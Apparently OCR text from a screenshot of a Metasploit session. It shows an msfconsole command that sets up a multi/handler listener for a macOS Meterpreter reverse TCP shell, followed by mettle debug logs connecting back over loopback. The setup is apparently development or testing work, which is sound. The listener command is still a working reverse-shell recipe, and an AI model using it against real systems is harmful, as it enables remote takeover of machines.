 pbarry@ubuntu-1604-pbarry:~/metasploit-framework$ ./msfconsole -q -x "use exploit/multi/handler; set payload osx/x64/meterpre
ter_reverse_tcp; set lhost 10.0.3.15; set ExitOnSession true"
payload => osx/x64/meterpreter_reverse_tcp
lhost => 10.0.3.15
ExitOnSession => true
msf5 exploit(multi/handler) >
Google Drive
screen shots
mettle — mettle -u tcp://127.0.0.1:4444 -d3 — 125×25
[03-05-2018 10:01:50.983s] [network_client.c:345] connecting to tcp://127.0.0.1:4444
[03-05-2018 10:01:50.983s] [network_client.c:278] connected to 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:51.987s] [network_client.c:467] resolving 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:51.987s] [network_client.c:345] connecting to tcp://127.0.0.1:4444
[03-05-2018 10:01:51.987s] [network_client.c:278] connected to 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:52.987s] [network_client.c:467] resolving 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:52.987s] [network_client.c:345] connecting to tcp://127.0.0.1:4444
[03-05-2018 10:01:52.988s] [network_client.c:278] connected to 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:53.987s] [network_client.c:467] resolving 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:53.987s] [network_client.c:345] connecting to tcp://127.0.0.1:4444
[03-05-2018 10:01:53.987s] [network_client.c:278] connected to 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:54.987s] [network_client.c:467] resolving 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:54.987s] [network_client.c:345] connecting to tcp://127.0.0.1:4444
[03-05-2018 10:01:54.987s] [network_client.c:278] connected to 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:55.957s] [mettle.c:74] Heartbeat
[03-05-2018 10:01:55.987s] [network_client.c:467] resolving 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:55.988s] [network_client.c:345] connecting to tcp://127.0.0.1:4444
[03-05-2018 10:01:55.988s] [network_client.c:278] connected to 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:56.987s] [network_client.c:467] resolving 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:56.987s] [network_client.c:345] connecting to tcp://127.0.0.1:4444
[03-05-2018 10:01:56.987s] [network_client.c:278] connected to 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:57.984s] [network_client.c:467] resolving 'tcp://127.0.0.1:4444'
[03-05-2018 10:01:57.984s] [network_client.c:345] connecting to tcp://127.0.0.1:4444